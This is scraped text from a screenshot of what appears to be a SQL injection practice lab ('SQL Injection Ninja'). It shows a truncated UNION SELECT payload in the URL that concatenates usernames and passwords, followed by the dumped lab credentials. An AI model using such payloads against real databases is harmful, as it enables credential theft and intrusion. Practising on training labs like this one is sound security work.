 leettime.net/sqlninja.com/tasks/basic_ch1.php?id=-1' union select 1,CONCAT(username,'+',password,'-'),3 FR
SQL Injection
Ninja
Home Basic Injection XPATH Inj Dual Inj Blind Luck Sweet Delay Login Inj Insert Query Inj Update Query Inj Delete Query Inj Mics Injections
Username is : injector khan-
Username is : decompiler hacktract-
Username is : devilhunte dante-
Username is : Zen sec-idiots-
Username is : Zenodermus security-i-
Username is : grayhat hacker-
Username is : khan haxor-
Username is : admin sadmin-